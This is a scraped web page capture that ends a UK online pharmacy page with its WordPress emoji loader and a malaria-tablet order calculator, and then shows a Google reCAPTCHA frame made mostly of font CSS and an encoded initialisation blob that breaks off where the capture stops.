const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=tm43tti4yji
body_size: 49564
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EPl7538ES1UXRGLtp01smg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EPl7538ES1UXRGLtp01smg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EPl7538ES1UXRGLtp01smg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22G8KUw5twCcKBEcOdezwrw7DCs8KLw6LDhXPDsg/[base64]/DmCfDqFMpw6bDkMK6w4/[base64]/CtirCgRQVTRkaKnzCjMKJS8K1wqxVEcOHb8KgUzx0QcOkID4vwoJsw78kfcK5X8OUwrjCq1/ClxMKJsKSwq3DhCw4ZMKoMsOcancfw7HDhcOVNFHDp8KJw6gqQDnDvsKIw6VFX8KYcgXDv15rwoJ9wp3DksOWUMObwrLCqsKZwr/ConxNw6TCjsK4HCbDmcODw7pWN8KTJyUALMKeXsOpw4zDv2oxNsO5RMOow43CvSHCnsOcccOdPA3Cs8KePsKVw7AfQig8a8KDN8Ogw6jCp8KjwoJHaMKlUMOUw7hFw6/DvcKCEEHDpQ02wrtVF3xVw7DDiC7CksOPf1JVwrEeGlvDhcOuwqzCoMO1wrTCl8KcwoTDrSYwwpbCk33ChcKSwpcWZA/DgMOKwr/CtcK7wrJlwqPDtRwPUHjDiCTCjk4uSW7DvCoiwqfCuwIoJ8O7D3BhZsKPwo/DosOew6LDukEvT8K2IcKoM8Ojw6cxIcKvOsKnwqrDpkTCt8OcwqxYwofCpQAnFnTCusOBwpl0FWc/w5Rfw5k7QsKdw4rCgWoqw4YGPj/DtMK+w7x1w7fDgsKXcMKxWyZjBDtwbMO+wp/Ch8KUQQBsw601w47DoMOdw5